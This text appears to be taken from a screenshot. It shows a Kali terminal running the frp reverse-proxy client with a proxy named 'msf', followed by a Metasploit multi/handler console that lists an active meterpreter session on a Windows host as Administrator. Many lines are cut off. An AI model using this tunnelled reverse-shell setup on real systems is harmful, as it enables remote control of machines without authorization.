 zhang@kali:~/桌面/frp$ ./frpc -c ./frpc.ini
2020/12/13 02:58:55 [I] [service.go:288] [3cf993c57772314d]
er udp port [0]
2020/12/13 02:58:55 [I] [proxy_manager.go:144] [3cf993c57
2020/12/13 02:58:55 [I] [control.go:180] [3cf993c57772314
2020/12/13 02:59:06 [E] [control.go:158] [3cf993c57772314
: EOF
2020/12/13 02:59:06 [I] [control.go:276] [3cf993c57772314
2020/12/13 02:59:06 [I] [service.go:174] [3cf993c57772314
2020/12/13 02:59:06 [I] [visitor_manager.go:60] [3cf993c5
2020/12/13 02:59:08 [W] [service.go:177] [3cf993c57772314d]
nect: connection refused
2020/12/13 02:59:09 [I] [service.go:174] [3cf993c57772314
2020/12/13 02:59:10 [I] [service.go:288] [3cf993c57772314
er udp port [0]
2020/12/13 02:59:10 [I] [proxy_manager.go:144] [3cf993c57772314d] proxy added: [msf]
2020/12/13 02:59:11 [I] [control.go:180] [3cf993c57772314d] [msf] start proxy success
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
3 meterpreter x86/windows PC-201908211654\Administrator @ PC-20190821165
5.130:53752
msf6 exploit(multi/handler) >